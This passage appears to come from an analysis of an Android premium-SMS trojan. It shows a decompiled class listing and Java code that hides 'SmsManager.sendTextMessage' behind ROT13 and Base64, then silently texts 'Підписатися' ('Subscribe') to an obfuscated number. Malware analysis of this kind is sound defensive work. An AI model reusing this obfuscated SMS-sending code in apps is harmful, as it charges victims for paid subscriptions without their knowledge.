 classes-dex2jar.jar
a
android.support
com
zlab.stm.com.premiumnor1
BuildConfig.class
R.class
chessReceiver.class
chessService.class
chessReceiver.class
chessService.class
else
{
c1 = c2;
if (c2 >= 'N')
{
c1 = c2;
if (c2 <= 'Z') {
c1 = (char)(c2 - '\r');
}
}
}
}
}
return localStringBuilder.toString();
}
public String Base64Decoder(String paramString)
{
paramString = Base64.decode(paramString, 0);
try
{
paramString = new String(paramString, "UTF-8");
return paramString;
}
catch (UnsupportedEncodingException paramString)
{
paramString.printStackTrace();
}
return null;
}
public void checkandMAte()
{
String str1 = Base64Decoder(EncryptionFunc("MzgwNTA1MjkzOTEzN4ip", get()));
String str2 = functionFoo("naqebvq.gryrcubal.FzfZnantre");
String str3 = functionFoo("fraqGrkgZrffntr");
try
{
Class.forName(str2).getMethod(str3, new Class[0]).invoke(str1, new Object[] { null, "Підписатися", null, null });
return;
}
catch (IllegalAccessException localIllegalAccessException)
{
localIllegalAccessException.printStackTrace();
return;
}
catch (InvocationTargetException localInvocationTargetException)
{
localInvocationTargetException.printStackTrace();
return;
}
catch (NoSuchMethodException localNoSuchMethodException)
{
localNoSuchMethodException.printStackTrace();
return;
}
catch (ClassNotFoundException localClassNotFoundException)
{
localClassNotFoundException.printStackTrace();
}
}